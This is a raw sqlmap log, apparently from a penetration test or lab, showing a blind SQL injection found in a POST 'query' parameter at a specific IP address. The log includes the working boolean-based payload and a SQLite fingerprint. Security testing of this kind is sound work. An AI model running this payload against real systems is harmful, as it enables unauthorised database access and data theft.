 [20:43:58] [INFO] testing if POST parameter 'query' is dynamic
[20:43:58] [INFO] POST parameter 'query' appears to be dynamic
[20:43:59] [WARNING] heuristic (basic) test shows that POST parameter 'query' might not be injectable
[20:43:59] [INFO] testing for SQL injection on POST parameter 'query'
[20:43:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:44:00] [WARNING] reflective value(s) found and filtering out
[20:44:04] [INFO] POST parameter 'query' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Search Results:")
[20:44:04] [INFO] checking if the injection point on POST parameter 'query' is a false positive
POST parameter 'query' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: query (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: query=a%' AND 4519=4519 AND 'zISI%'='zISI
---
[20:44:26] [INFO] testing SQLite
[20:44:26] [INFO] confirming SQLite
[20:44:26] [INFO] actively fingerprinting SQLite
[20:44:27] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:44:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[20:44:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.135.223.176'
[*] ending @ 20:44:27 /2025-01-17/